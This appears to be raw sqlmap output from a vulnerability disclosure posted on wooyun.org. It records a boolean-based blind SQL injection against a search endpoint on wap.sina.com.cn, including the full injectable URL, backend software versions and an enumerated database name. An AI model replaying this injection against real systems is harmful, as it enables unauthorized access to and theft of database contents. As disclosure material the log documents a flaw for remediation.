 [23:02:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://wap.sina.com.cn:80/cms/search.php?fid=10&from=154000&key=%D7%D4%D3%C9%B7%C9%CF%E8&mc
l=view&pt=index&pz=down&search=page&sid=900446&tid=&type=1&UA=Opera&U_RID=2050208740
---
[23:02:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 4.4.4
back-end DBMS: MySQL 4
[23:02:11] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will b
[23:02:11] [INFO] fetching number of databases
[23:02:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
[23:02:11] [INFO] retrieved:
[23:02:12] [WARNING] reflective value(s) found and filtering out
1
[23:02:13] [INFO] retrieved:
[23:02:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no
[23:02:14] [INFO] falling back to current database
[23:02:14] [INFO] fetching current database
[23:02:14] [INFO] retrieved: newcms
available databases [1]:
[*] newcms
[23:02:59] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/wap.sina.com.cn'
[*] shutting down at 23:02:59
www.wooyun.org